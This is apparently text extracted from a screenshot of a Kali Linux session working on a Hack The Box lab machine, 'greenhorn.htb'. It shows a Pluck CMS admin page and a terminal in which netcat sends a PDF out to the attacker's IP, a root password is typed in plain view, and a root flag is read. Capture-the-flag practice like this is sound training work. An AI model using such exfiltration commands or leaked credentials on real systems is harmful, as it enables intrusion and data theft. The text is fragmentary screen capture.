 kali 23 [Running] - Oracle VirtualBox
File Machine Input Devices Help
Apps Places Nov 18 12:10 PM
pluck 4.7.18 administration center - options — Mozilla Firefox
pluck 4.7.18 administratio
greenhorn.htb/admin.php?action=options
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0 items in trashcan
pluck is up to date
pluck
options
Here you can config
general set
change general
your email address
manage modules
manage module
module set
change module configuration settings
choose the
change the look and feel of your website
language s
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
rm: cannot remove 'user.txt': Operation not permitted
nc -w 3 10.10.14.77 12345 < 'Using OpenVAS.pdf'
bash: line 5: Using OpenVAS.pdf: No such file or directory
nc -w 3 10.10.14.77 12345 < 'Using OpenVAS.pdf'
bash: line 6: Using OpenVAS.pdf: No such file or directory
nc -w 3 10.10.14.77 12345 < 'OpenVAS.pdf'
bash: line 7: OpenVAS.pdf: No such file or directory
nc -w 3 10.10.14.77 12345 < 'openvas.pdf'
su root
Password: sidefromsidetheothersidesidefromsidetheotherside
ls
openvas.pdf
user.txt
user.txt.save
cd ~
whoami
root
ls
cleanup.sh
restart.sh
root.txt
cat root.txt
c59c7fdd05484d01bb78e9d61e8fa2ca
.COM
LOOT
PAYLOAD
kali@kali: ~ pluck 4.7.18 administration cente... Home
Right Alt